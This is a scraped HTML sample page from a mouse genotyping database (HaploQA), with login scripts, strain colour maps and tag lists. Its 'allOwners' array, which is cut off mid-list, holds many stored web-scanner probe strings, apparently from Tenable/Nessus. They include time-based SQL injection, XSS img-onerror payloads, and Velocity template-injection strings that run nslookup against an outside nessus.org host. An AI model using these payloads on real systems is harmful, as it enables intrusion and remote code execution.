

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haploqa.jax.org/sample/5d3b0ee7183b6a06dabba081.html
body_size: 549917
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
    
        <meta charset="utf-8">
        <link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.ico">
        

        <title>Sample: 8RS</title>

        <!-- jquery -->
        <link type="text/css" rel="stylesheet" href="/static/jquery-ui-1.13.0/jquery-ui.min.css">
        <script type="text/javascript" src="/static/js/jquery-3.6.0.min.js"></script>
        <script type="text/javascript" src="/static/jquery-ui-1.13.0/jquery-ui.min.js"></script>

        <!-- bootstrap -->
        <link type="text/css" rel="stylesheet" href="/static/bootstrap-3.4.1/css/bootstrap.min.css">
        <script type="text/javascript" src="/static/bootstrap-3.4.1/js/bootstrap.min.js"></script>

        <!-- bootstrap tokenfield -->
        <link type="text/css" rel="stylesheet" href="/static/bootstrap-tokenfield/css/bootstrap-tokenfield.css">
        <script type="text/javascript" src="/static/bootstrap-tokenfield/bootstrap-tokenfield.js"></script>

        <!-- jquery minicolors -->
        <link type="text/css" rel="stylesheet" href="/static/jquery-minicolors-2.2.1/jquery.minicolors.css">
        <script type="text/javascript" src="/static/jquery-minicolors-2.2.1/jquery.minicolors.min.js"></script>

        <!-- fontawesome -->
        <link type="text/css" rel="stylesheet" href="/static/font-awesome-4.4.0/css/font-awesome.min.css">

        <!-- bootstrap color picker -->
        <link type="text/css" rel="stylesheet" href="/static/css/bootstrap-colorpicker.min.css">
        <script type="text/javascript" src="/static/js/bootstrap-colorpicker.min.js"></script>

        <!-- d3 -->
        <script type="text/javascript" src="/static/js/d3.min.js"></script>

        <!-- d3-tip -->
        <script type="text/javascript" src="/static/js/d3.tip.v0.6.3.js"></script>

        <!-- application specific -->
        <link type="text/css" rel="stylesheet" href="/static/css/haploqa.css">
        <script type="text/javascript" src="/static/js/haploqa.js"></script>

        <script>
        var user = null;
        var flashMessages = [];

        // run this when document is ready (jQuery 3.0 recommended method of ready handling)
        $(function() {
            if(flashMessages.length) {
                showNotificationMessage(flashMessages[0]);
            }

            var loginBannerEmail = $('#login-banner-email');
            var loginBannerPassword = $('#login-banner-password');
            var loginBannerButton = $('#login-banner-button');
            var logoutBanner = $('#logout-banner');

            var loginRequest = null;
            function doLogin() {
                if(loginRequest !== null) {
                    loginRequest.abort();
                }

                var email = loginBannerEmail.val();
                loginRequest = $.ajax({
                    type: "POST",
                    url: "/login.json",
                    data: {
                        email: email,
                        password: loginBannerPassword.val()
                    },
                    dataType: 'json',
                    success: function(new_user) {
                        document.location.reload(true);
                    }
                }).fail(function(data) {
                    if(data.responseJSON && data.responseJSON.msg === 'account not validated') {
                        showNotificationMessage('This account has not been verified yet. Please follow ' +
                                                'the link in the validation email you should have received.');
                    } else {
                        showErrorMessage('No account with that email and password exists OR ' +
                                         'you have not yet validated your email');
                    }
                }).always(function() {
                    loginRequest = null;
                    loginBannerPassword.val('');
                });
            }
            loginBannerButton.click(doLogin);
            loginBannerEmail.keydown(function(e) {
                if(e.keyCode === 13) {
                    doLogin();
                }
            });
            loginBannerPassword.keydown(function(e) {
                if(e.keyCode === 13) {
                    doLogin();
                }
            });

            var logoutRequest = null;
            logoutBanner.click(function(e) {
                e.preventDefault();

                if(logoutRequest !== null) {
                    logoutRequest.abort();
                }

                logoutRequest = $.ajax({
                    type: "POST",
                    url: "/logout.json",
                    dataType: 'json',
                    success: function(data) {
                        document.location.href = "/";
                    }
                }).fail(function() {
                    showErrorMessage('logout attempt failed');
                }).always(function() {
                    logoutRequest = null;
                    loginBannerPassword.val('');
                });
            });
        });
        </script>
    
    <script type="text/javascript" src="/static/js/mm10-data.js"></script>
    <!-- script to save a D3 plot (svg) as a png. MIT license - author Eric Shull (github.com/exupero/saveSvgAsPng) -->
    <script type="text/javascript" src="/static/js/saveSvgAsPng.js"></script>
    <script>

        function arraysEq(arr1, arr2) {
            if(arr1.length !== arr2.length) {
                return false;
            } else {
                return arr1.every(function(elem1, i) {
                    return elem1 === arr2[i];
                });
            }
        }

        var strainMap = {"129P1/ReJ": {"color": "#b37441", "standard_designation": "129P1/ReJ", "url": "/standard-designation/129P1%5CfReJ.html"}, "129P3/J": {"color": "#00eaff", "standard_designation": "129P3/J", "url": "/standard-designation/129P3%5CfJ.html"}, "129S1/SvImJ": {"color": "#ff8888", "standard_designation": "129S1/SvImJ", "url": "/standard-designation/129S1%5CfSvImJ.html"}, "129S4/SvJaeJ": {"color": "#46afd2", "standard_designation": "129S4/SvJaeJ", "url": "/standard-designation/129S4%5CfSvJaeJ.html"}, "129S5/SvEvBrd": {"color": "#d000ff", "standard_designation": "129S5/SvEvBrd", "url": "/standard-designation/129S5%5CfSvEvBrd.html"}, "129S6/SvEvTac": {"color": "#2b53de", "standard_designation": "129S6/SvEvTac", "url": "/standard-designation/129S6%5CfSvEvTac.html"}, "129S7": {"color": "#b56821", "standard_designation": "129S7", "url": "/standard-designation/129S7.html"}, "129X1/SvJ": {"color": "#ff7445", "standard_designation": "129X1/SvJ", "url": "/standard-designation/129X1%5CfSvJ.html"}, "A/J": {"color": "#ffff00", "standard_designation": "A/J", "url": "/standard-designation/A%5CfJ.html"}, "AKR/J": {"color": "#ffb987", "standard_designation": "AKR/J", "url": "/standard-designation/AKR%5CfJ.html"}, "ALR/LtJ": {"color": "#25c4cc", "standard_designation": "ALR/LtJ", "url": "/standard-designation/ALR%5CfLtJ.html"}, "BALB/cByJ": {"color": "#35abbd", "standard_designation": "BALB/cByJ", "url": "/standard-designation/BALB%5CfcByJ.html"}, "BALB/cJ": {"color": "#2d12e0", "standard_designation": "BALB/cJ", "url": "/standard-designation/BALB%5CfcJ.html"}, "C3H/HeJ": {"color": "#baaf0f", "standard_designation": "C3H/HeJ", "url": "/standard-designation/C3H%5CfHeJ.html"}, "C3H/HeNTac": {"color": "#409fa1", "standard_designation": "C3H/HeNTac", "url": "/standard-designation/C3H%5CfHeNTac.html"}, "C57BL/6J": {"color": "#888888", "standard_designation": "C57BL/6J", "url": "/standard-designation/C57BL%5Cf6J.html"}, "C57BL/6NJ": {"color": "#6a6e74", "standard_designation": "C57BL/6NJ", "url": "/standard-designation/C57BL%5Cf6NJ.html"}, "C57BLKS/J": {"color": "#a4c4e7", "standard_designation": "C57BLKS/J", "url": "/standard-designation/C57BLKS%5CfJ.html"}, "C57BR/cdJ": {"color": "#c93c91", "standard_designation": "C57BR/cdJ", "url": "/standard-designation/C57BR%5CfcdJ.html"}, "CAST/EiJ": {"color": "#00aa00", "standard_designation": "CAST/EiJ", "url": "/standard-designation/CAST%5CfEiJ.html"}, "CZECHII/EiJ": {"color": "#3494ed", "standard_designation": "CZECHII/EiJ", "url": "/standard-designation/CZECHII%5CfEiJ.html"}, "DBA/1J": {"color": "#86c226", "standard_designation": "DBA/1J", "url": "/standard-designation/DBA%5Cf1J.html"}, "DBA/1LacJ": {"color": "#41cfd1", "standard_designation": "DBA/1LacJ", "url": "/standard-designation/DBA%5Cf1LacJ.html"}, "DBA/2J": {"color": "#09db8a", "standard_designation": "DBA/2J", "url": "/standard-designation/DBA%5Cf2J.html"}, "FVB/NJ": {"color": "#f7bcf7", "standard_designation": "FVB/NJ", "url": "/standard-designation/FVB%5CfNJ.html"}, "KK female": {"color": "#694e17", "standard_designation": "KK female", "url": "/standard-designation/KK%20female.html"}, "KK male": {"color": "#a38244", "standard_designation": "KK male", "url": "/standard-designation/KK%20male.html"}, "LEWES/EiJ": {"color": "#e69020", "standard_designation": "LEWES/EiJ", "url": "/standard-designation/LEWES%5CfEiJ.html"}, "LG/J": {"color": "#969be6", "standard_designation": "LG/J", "url": "/standard-designation/LG%5CfJ.html"}, "LP/J": {"color": "#ebe888", "standard_designation": "LP/J", "url": "/standard-designation/LP%5CfJ.html"}, "LT/SvEiJ": {"color": "#0c7022", "standard_designation": "LT/SvEiJ", "url": "/standard-designation/LT%5CfSvEiJ.html"}, "MSM/Ms": {"color": "#c45252", "standard_designation": "MSM/Ms", "url": "/standard-designation/MSM%5CfMs.html"}, "NOD/ShiLtJ": {"color": "#1111ff", "standard_designation": "NOD/ShiLtJ", "url": "/standard-designation/NOD%5CfShiLtJ.html"}, "NON/ShiLtJ": {"color": "#6e4612", "standard_designation": "NON/ShiLtJ", "url": "/standard-designation/NON%5CfShiLtJ.html"}, "NOR/LtJ": {"color": "#dd98e6", "standard_designation": "NOR/LtJ", "url": "/standard-designation/NOR%5CfLtJ.html"}, "NZB/BlNJ": {"color": "#9f6aa1", "standard_designation": "NZB/BlNJ", "url": "/standard-designation/NZB%5CfBlNJ.html"}, "NZM2410/J": {"color": "#2b53de", "standard_designation": "NZM2410/J", "url": "/standard-designation/NZM2410%5CfJ.html"}, "NZO/HlLtJ": {"color": "#00ccff", "standard_designation": "NZO/HlLtJ", "url": "/standard-designation/NZO%5CfHlLtJ.html"}, "PANCEVO/EiJ": {"color": "#eb1aa5", "standard_designation": "PANCEVO/EiJ", "url": "/standard-designation/PANCEVO%5CfEiJ.html"}, "PWK/PhJ": {"color": "#ff0000", "standard_designation": "PWK/PhJ", "url": "/standard-designation/PWK%5CfPhJ.html"}, "SJL/J": {"color": "#2b53de", "standard_designation": "SJL/J", "url": "/standard-designation/SJL%5CfJ.html"}, "SJL/J Mahaffey": {"color": "#cae8b2", "standard_designation": "SJL/J Mahaffey", "url": "/standard-designation/SJL%5CfJ%20Mahaffey.html"}, "SJL/Laure": {"color": "#41eb23", "standard_designation": "SJL/Laure", "url": "/standard-designation/SJL%5CfLaure.html"}, "SPRET/EiJ": {"color": "#4d6b22", "standard_designation": "SPRET/EiJ", "url": "/standard-designation/SPRET%5CfEiJ.html"}, "WSB/EiJ": {"color": "#9900ee", "standard_designation": "WSB/EiJ", "url": "/standard-designation/WSB%5CfEiJ.html"}, "ZALENDE/EiJ": {"color": "#198ccf", "standard_designation": "ZALENDE/EiJ", "url": "/standard-designation/ZALENDE%5CfEiJ.html"}};
        var strainNames = $.map(strainMap, function(_, strainName) {return strainName});
        strainNames.sort();
        var strainIndexMap = {};
        strainNames.forEach(function(strainName, i) {
            strainIndexMap[strainName] = i;
        });

        var sampleID = "8RS";
        
        var strainID = "129S; B6"
        
        var sex = "female";
        if(sex === null) {
            sex = 'unknown';
        }

        var allSds = ["129P1/ReJ", "129P3/J", "129S1/SvImJ", "129S4/SvJaeJ", "129S5/SvEvBrd", "129S6/SvEvTac", "129S7", "129X1/SvJ", "A/J", "AKR/J", "ALR/LtJ", "B10.S-Laure", "BALB/cByJ", "BALB/cJ", "C3H/HeJ", "C3H/HeNTac", "C57BL/10J", "C57BL/10SnJ", "C57BL/6J", "C57BL/6NJ", "C57BLKS/J", "C57BR/cdJ", "C57L/J", "CAST/EiJ", "CZECHII/EiJ", "DBA/1J", "DBA/1LacJ", "DBA/2J", "FVB/NJ", "KK female", "KK male", "KK/HlJ", "LEWES/EiJ", "LG/J", "LP/J", "LT/SvEiJ", "MSM/Ms", "NOD/MrkTac", "NOD/ShiLtJ", "NOD/TacMrk", "NON/ShiLtJ", "NOR/LtJ", "NZB/BlNJ", "NZM2410/J", "NZO/HlLtJ", "PANCEVO/EiJ", "PERA/EiJ", "PWK/PhJ", "SJL/J", "SJL/J Mahaffey", "SJL/Laure", "SPRET/EiJ", "WSB/EiJ", "ZALENDE/EiJ"];
        var allTags = [null, "10700_Lutz", "129 founder", "20220912standardFinalTable", "5252 Ts65Dn", "7228", "7228_Cryo", "ANIMAL_RESOURCE_CENTRE_MURGIGV01_20210111_FinalReport", "AYR_MURGIGV01_20170420_FinalReport", "AYR_MURGIGV01_20170816_FinalReport", "AYR_MURGIGV01_20170904_FinalReport", "Alion_Mouse_31jan2012_FinalReport", "All", "B6", "BALB/c founder", "BATCH 1", "BXD F3 original upload", "BXD F3 re-upload", "Broad_Inst_Xu_MURGIGV01_20180607_FinalReport", "CAG", "CC", "CC002", "CC003", "CC009", "CC010", "CC011", "CC020vcf_FinalReport", "CC025", "CC029", "CC033vcf_FinalReport", "CC081", "CC081a", "CC41__FinalReport_created-drp-9-6-23", "CC41__FinalReport_created-drp-9-7-23", "CD1", "Calico_Life_Sciences_Freund_MURGIGV01_20180621_FinalReport", "Cecilia Lo", "ChloR", "Cincinnati_Children_Prows_MURGIGV01_20210503_FinalReport", "Clare Smith", "Collaborative Cross", "CollaborativeCross", "Columbia_University_John_MURGIGV01_20200529_FinalReport", "Columbia_University_John_MURGIGV01_2020717_FinalReport", "Columbia_University_John_MURGIGV01_2020727_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20210604_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20210909_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20211202_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20220705_FinalReport_BAF", "Cornell_Vierbuchen_MURGIGV01_20220929_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20230515_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20231030_FinalReport", "Cornell_Vierbuchen_MURGIGV01_20240205_FinalReport", "DO iPSC line", "EGFP", "EoE", "F1", "FATZO", "GEMM negative controls", "GEMM positive controls", "GQC", "GenoTyping_Center_Dehm_MURGIGV01_20210111_FinalReport", "GigaMUGA", "HG61 Wayne_State_MURGIGV01_20160626_FinalReport", "HG64 Wayne_State_MURGIGV01_20170427_FinalReport", "HG68 Wayne_State_MURGIGV01_20170119_FinalReport", "High no call rate", "Hospital_for_Sick_Children_MURMUGV01_20170712_FinalReport", "J:ARC", "J:DO", "J:DO fibroblasts", "JR021236", "JR12620_Corrected_FinalReport", "JR12620_FinalReport", "JR12620_FinalReport_corrected", "JR12620_FinalReport_corrected_consistent", "JR12620_FinalReport_corrected_final", "JR12620_FinalReport_mm9", "JR12620_FinalReport_new", "JR12620_FinalReport_us", "JR12620_MegaMUGA_FinalReport", "JR12620_VCFONLY_FinalReport", "Jackson Lab_Reinholdt_MURGIGV01_20181115_FinalReport", "Jackson Lab_Reinholdt_MURGIGV01_20181213_FinalReport", "Jackson_Lab_Bubier_MURGIGV01_20160908_FinalReport.7628", "Jackson_Lab_Bubier_MURGIGV01_20170904", "Jackson_Lab_Bubier_MURGIGV01_20170904_FinalReport", "Jackson_Lab_Bubier_MURGIGV01_20171001_FinalReport", "Jackson_Lab_Ciciotte_MURGIGV01_20200903_FinalReport", "Jackson_Lab_Ciciotte_MURGIGV01_20210211_FinalReport", "Jackson_Lab_Ciciotte_MURGIGV01_20210318_FinalReport", "Jackson_Lab_Geister_MURGIGV01_20190617_FinalReport", "Jackson_Lab_Geister_MURGIGV01_20190819_FinalReport", "Jackson_Lab_Geister_MURGIGV01_20190920_FinalReport", "Jackson_Lab_John_MURGIGV01_20190728_FinalReport", "Jackson_Lab_John_MURGIGV01_20191031_FinalReport", "Jackson_Lab_John_MURGIGV01_20191107_FinalReport", "Jackson_Lab_John_MURGIGV01_20191114_FinalReport", "Jackson_Lab_Knowlton_20180226", "Jackson_Lab_Knowlton_MURGIGV01_20160719_FinalReport", "Jackson_Lab_Knowlton_MURGIGV01_20180222_FinalReport", "Jackson_Lab_Knowlton_MURGIGV01_20180426_FinalReport", "Jackson_Lab_Korstanje_MURGIGV01_20201111_FinalReport", "Jackson_Lab_Korstanje_MURGIGV01_20210211_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20151227_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160102_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160320_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160420_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20160619_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20161127_FinalReport", "Jackson_Lab_Mahaffey_MURGIGV01_20180927_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20181207_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20210726_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20220317_FinalReport", "Jackson_Lab_Reinholdt_MURGIGV01_20220414_FinalReport", "Jackson_Lab_Savage_MURGIGV01_20151105_FinalReportMouseFormat", "Jackson_Lab_Savage_MURGIGV01_20160214_FinalReport", "Jackson_Lab_Savage_MURGIGV01_20160602_FinalReport", "Jackson_Lab_Savage_MURGIGV01_20160602_FinalReport_reupload", "Jackson_Lab_Savage_MURGIGV01_20170816_FinalReport", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport1", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport2", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport3", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport4", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport6", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport7", "Jackson_Lab_Sundberg_MURGIGV01_20160217_FinalReport8", "Jackson_Lab_Tata_MURGIGV01_20190405_FinalReport", "Jackson_Laboratory_Churchill_MEGMUGV01_20150116_FinalReport", "Jackson_Laboratory_Churchill_MEGMUGV01_20150407_FinalReport", "Jackson_Laboratory_Korstanje_MEGMUGV01_20150421_FinalReport", "Jackson_Laboratory_MEGMUGV01_20140804_FinalReport", "Jackson_Laboratory_Sundberg_MEGMUGV01_20150211_FinalReport", "Jax_Lab_Osborne_GIGMUGV01_20150705_FinalReport", "Jax_Lab_Osborne_MEGMUGV01_20140512_FinalReport", "KAG", "Karmanos", "Lafora", "MMRRC Stock No: 36748", "MMRRC examples", "MUGA", "MUGA_Inbred_FinalReport", "MU_of_South_Carolina_Makita_MURGIGV01_20190530_FinalReport", "MegaMUGA", "MegaMUGA Controls", "Michael Wang", "Minassian", "MiniMUGA", "MiniMUGA_Reference", "NIH_Bruno_MURGIGV01_20210923_FinalReport", "NIH_Laky_MURGIGV01_20231030_FinalReport", "NOD.Cg-Fcgrttm1Dcr Prkdcscid Il2rgtm1Wjl Tg(CAG-FCGRT)276Dcr/J", "NOD.Cg-Fcgrttm1Dcr Prkdcscid Il2rgtm1Wjl Tg(FCGRT)32Dcr/J", "NOD.Cg-Prkdcscid Il2rgtm1Wjl/SzJ", "NYU_School_of_Medicine_Swanzey_MURGIGV01_20190707_FinalReport", "NZM", "OR15156", "Pedigree 18", "Pedigree31selected", "Prjt_399_Udager_20220322_5516-KH_ffpe_FinalReport1", "REF_FinalReport", "REF_sense_SampleMap", "SJL/J", "SQA", "SV40PATer", "Sassetti Project", "Sle", "The_Jackson_Lab_Gagnon_MURGIGV01_20191011_FinalReport", "The_Jackson_Lab_Knowlton_MURGIGV01_20180706_FinalReport", "The_Jackson_Lab_Mahaffey_MURGIGV01_20180816_FinalReport", "The_Jackson_Lab_Munger_MURGIGV01_20220224_FinalReport", "The_Jackson_Lab_Powers_MURGIGV01_20190530_FinalReport", "The_Jackson_Lab_Powers_MURGIGV01_20190617_FinalReport", "The_Jackson_Lab_Serreze_MURGIGV01_20201209_FinalReport", "The_Jackson_Lab_Serreze_MURGIGV01_20221006_FinalReport", "UCLA_Chen_MURGIGV01_20200710_FinalReport", "UNC_Villena_GIGMUGV01_20141012_FinalReport", "Univ_of_ Basel_Mathes_MURCOMV02_20211005_FinalReport", "Univ_of_Massachusetts_Batista_MURGIGV01_20180613_FinalReport", "Univ_of_Utah_Kardon_MURGIGV01_20190405_FinalReport", "Univ_of_Utah_Kardon_MURGIGV01_20200305_FinalReport", "Univ_of_Wisconsin_Schueler_MURGIGV01_20160522_FinalReport", "Univ_of_Wisconsin_Schueler_MURGIGV01_20220421_FinalReport", "WSU_Gibson_MURGIGV01_20171205_FinalReport", "cHS4", "cc", "f2", "good quality", "het-unstable", "inbred strains", "keller_mutants", "loxP62bp", "mESC line", "mitchell.cheung_2024-05-28_152740", "mouse iPSC line", "neo", "nnowak_2024-06-05_133203", "nnowak_2024-06-05_135720", "nnowak_2024-06-05_150906", "nnowak_2024-06-05_154902", "poor quality", "reporter-stable", "reporter-unstable", "resubmitted", "sejal.desai_2022-04-12_174105", "sejal.desai_2022-04-12_174728", "sejal.desai_2022-04-13_111707", "stable", "steven.ciciotte_2022-05-02_093930", "steven.ciciotte_2022-05-03_114955", "steven.ciciotte_2022-08-08_074212", "steven.ciciotte_2023-02-08_072426", "steven.ciciotte_2023-05-02_081347", "steven.ciciotte_2024-02-22_123409", "steven.ciciotte_2024-04-02_081055", "steven.ciciotte_2024-05-02_135439", "tdTomato", "test", "unstable"];
        var allOwners = ["", "\" and (select 1592 from (select(sleep(2)))a)-- -", "\" and (select 1592 from (select(sleep(2)))qvvmn) and \"qvvmn\"=\"qvvmn", "\" and (select 1974 from (select(sleep(2)))a)-- -", "\" and (select 1974 from (select(sleep(2)))hpwdx) and \"hpwdx\"=\"hpwdx", "\" and (select 3317 from (select(sleep(2)))a)-- -", "\" and (select 3317 from (select(sleep(2)))tibhe) and \"tibhe\"=\"tibhe", "\" and (select 4913 from (select(sleep(2)))a)-- -", "\" and (select 4913 from (select(sleep(2)))gycna) and \"gycna\"=\"gycna", "\" and (select 5056 from (select(sleep(2)))a)-- -", "\" and (select 5056 from (select(sleep(2)))ehmpt) and \"ehmpt\"=\"ehmpt", "\" and (select 5875 from (select(sleep(2)))a)-- -", "\" and (select 5875 from (select(sleep(2)))icucv) and \"icucv\"=\"icucv", "\" and (select 5988 from (select(sleep(2)))a)-- -", "\" and (select 5988 from (select(sleep(2)))soxfb) and \"soxfb\"=\"soxfb", "\" and (select 6599 from (select(sleep(2)))a)-- -", "\" and (select 6599 from (select(sleep(2)))seyut) and \"seyut\"=\"seyut", "\" and (select 7564 from (select(sleep(2)))a)-- -", "\" and (select 7564 from (select(sleep(2)))wyzxj) and \"wyzxj\"=\"wyzxj", "\" and (select 8044 from (select(sleep(2)))a)-- -", "\" and (select 8044 from (select(sleep(2)))rfnxk) and \"rfnxk\"=\"rfnxk", "\" and (select 8999 from (select(sleep(2)))a)-- -", "\" and (select 8999 from (select(sleep(2)))kutos) and \"kutos\"=\"kutos", "\" where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "\" where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "\" where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "\" where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "\" where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "\" where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "\" where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "\" where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "\" where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "\" where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "\" where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "\" || \"a\"==\"a", "\" || \"a\"==\"b", "\"\u0027`--", "\"/;-window.top._tenable_wasscan_js_namespace_taint_tracer.log_execution_flow_sink()//", "\"=sleep(2)=\"", "\"\u003e\u003cimg src=x onerror=tnbwas_2t5p3e\u003e", "\"\u003e\u003cimg src=x onerror=was_xss_1z2z3b\u003e", "\"\u003e\u003cimg src=x onerror=was_xss_4c3x2v\u003e", "\"was\" + str(19329*49688)", "\"was\" + str(40437*55322)", "\"was\" + str(43633*11630)", "\"was\" + str(43944*26959)", "\"was\" + str(74681*19447)", "\"was\" + str(75212*30966)", "\"was\" + str(80310*53591)", "\"was\" + str(80486*52242)", "\"was\" + str(81120*89899)", "\"was\" + str(85015*59685)", "\"was\" + str(92332*20075)", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"5237tsdn767cxukcbdgqcuhe52zqyxaywkirjlswqprn4phrkzlq\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"dtzjccnpc5iyezcz2mkzjpceulsd7p22u7a42ftk4tshc2lc7soa\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"iuecqdia6it6xjw4padp72yszbbw7egheaf2f7n42mnyrn5osdyq\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"knn7xycmqx7m3ughocuouzuhlhvu7g3x7ohmxmrf7h3mky45a3cq\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup \"+\"u6bo2m5zygiek475fnkmrikikjy7dtia6nj3spiygtwmyddgxvra\"+\".was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup 3fvhhee474vnyti4ss4m5ohmsmsoifucwhog7g5bs42uurt5c22q.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup 3wdzeky7yckba6ld3t2bosgaueldcbfurej2mhsd6ms7h7ta66ha.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup d36kx4btoidv2g2ly6op3k3skiaohyk56kxvrccp2ckgd34wv2oa.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup j2sjx53ybbmoru5jrgtcm6atj7tkbnq73hd3dbf4mzehyowfwa5q.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup s6y2otrzusvt5tykfmz4uby5cvowbgu5fsvh6ehhvxcdqmkl62bq.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($engine=\"string\")#set($run=$engine.getclass().forname(\"java.lang.runtime\"))#set($runtime=$run.getruntime())#set($proc=$runtime.exec(\"nslookup yhldftgugy62v4222b7poli3s5n3kljsawtlkk4yqrarign5d4lq.was.nessus.org\"))#set($null=$proc.waitfor())", "#set($run=\"tenablewas_aoueylaksqva\"+5184*9933)$run", "#set($run=\"tenablewas_bnjq5hiywyhs\"+8334*6837)$run", "#set($run=\"tenablewas_fyllraymchl8\"+5201*5222)$run", "#set($run=\"tenablewas_ih6e1xrvihi5\"+3874*5504)$run", "#set($run=\"tenablewas_kixng3ecmlho\"+2924*4531)$run", "#set($run=\"tenablewas_n2yynbp7jlw4\"+7932*9204)$run", "#set($run=\"tenablewas_sam2rit5vnuc\"+8280*3440)$run", "#set($run=\"tenablewas_uc27c1jv3em9\"+7486*4300)$run", "#set($run=\"tenablewas_wn2fnrkjrfgu\"+4552*1534)$run", "#set($run=\"tenablewas_ydcdoxjhvu52\"+2500*8585)$run", 